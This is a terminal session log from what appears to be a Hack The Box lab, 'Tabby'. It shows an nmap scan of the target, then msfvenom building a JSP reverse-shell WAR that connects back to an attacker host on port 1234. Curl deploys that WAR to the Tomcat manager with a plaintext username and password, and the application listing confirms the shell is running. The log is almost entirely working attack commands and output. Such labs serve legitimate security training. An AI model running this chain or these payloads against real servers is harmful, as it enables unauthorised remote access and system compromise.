 kali@kali: ~/htb/tabby
kali@kali: ~/htb/tabby 162x34
kali@kali:~/htb/tabby$ ls
shell.war  tabby.gnmap  tabby.nmap  tabby.xml  tomcat.war
kali@kali:~/htb/tabby$ nmap -sV -sC -oA scan 10.10.10.194
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-08 17:01 EST
Nmap scan report for 10.10.10.194
Host is up (0.23s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open  http    Apache Tomcat
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.77 seconds
kali@kali:~/htb/tabby$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.9 LPORT=1234 -f war > shell.war
Payload size: 1095 bytes
Final size of war file: 1095 bytes
kali@kali:~/htb/tabby$ curl -u 'tomcat':'$3cureP4s5w0rd123!' -T shell.war 'http://10.10.10.194:8080/manager/text/deploy?path=/my-shell'
OK - Deployed application at context path [/my-shell]
kali@kali:~/htb/tabby$ curl -u 'tomcat':'$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/list
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/rev:running:0:rev
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:0:/usr/share/tomcat9-admin/host-manager
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs
/my-shell:running:0:my-shell
kali@kali:~/htb/tabby$